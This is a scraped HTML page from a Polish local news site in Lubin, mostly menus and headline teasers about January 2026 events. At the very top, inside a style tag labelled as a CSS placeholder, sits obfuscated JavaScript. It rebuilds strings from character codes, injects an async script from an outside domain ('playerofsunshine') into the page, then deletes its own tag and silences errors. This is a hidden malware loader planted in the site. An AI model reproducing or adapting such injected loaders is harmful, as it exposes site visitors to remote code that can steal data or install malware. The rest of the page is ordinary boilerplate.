<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-kampania tag-6759 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 poniedziałek, 19 stycznia 2026 17:02:34
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
